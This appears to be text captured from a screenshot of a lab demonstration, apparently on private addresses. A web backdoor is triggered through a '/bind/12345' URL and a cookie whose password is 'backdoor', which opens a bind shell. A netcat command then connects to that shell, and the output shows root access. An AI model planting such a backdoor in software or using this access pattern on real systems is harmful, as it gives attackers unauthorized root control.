 不安全 | 192.168.0.111/bind/12345
[+] Shell binded on port 12345
root@kali: ~
login as: root
root@192.168.0.107's password:
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Mar  2 10:30:11 2020 from 192.168.0.106
root@kali:~# nc 192.168.0.111 12345
# id
uid=0(root) gid=0(root) groups=0(root)
#
Elements Console Sources Network Performance Memory
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://192.168.0.111
Filter
Name Value
password backdoor